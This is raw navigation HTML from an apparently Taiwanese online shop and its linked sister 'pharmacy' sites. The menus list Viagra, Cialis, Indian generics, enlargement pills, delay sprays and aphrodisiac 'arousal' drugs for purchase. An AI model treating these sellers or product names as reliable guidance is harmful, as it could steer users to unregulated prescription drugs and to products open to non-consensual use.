<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://greaotree.com/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://greaotree.com/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://greaotree.com/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://greaotree.com/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://greaotree.com/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://greaotree.com/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://greaotree.com/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://greaotree.com/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://greaotree.com/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://greaotree.com/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://greaotree.com/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://greaotree.com/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://greaotree.com/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://greaotree.com/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://greaotree.com/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://greaotree.com/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://greaotree.com/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://greaotree.com/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://greaotree.com/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://greaotree.com/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://greaotree.com/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://greaotree.com/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://greaotree.com/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://greaotree.com/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://greaotree.com/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://greaotree.com/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://greaotree.com/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://greaotree.com/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://greaotree.com/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://greaotree.com/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://greaotree.com/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://greaotree.com/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://greaotree.com/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://greaotree.com/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://greaotree.com/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://greaotree.com/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://greaotree.com/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://greaotree.com/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://greaotree.com/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://greaotree.com/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://greaotree.com/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://greaotree.com/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://greaotree.com/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://greaotree.com/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://greaotree.com/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://greaotree.com/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://greaotree.com/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://greaotree.com/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://greaotree.com/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://greaotree.com/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://greaotree.com/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://greaotree.com/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://greaotree.com/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://greaotree.com/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://greaotree.com/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://greaotree.com/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://greaotree.com/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://greaotree.com/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
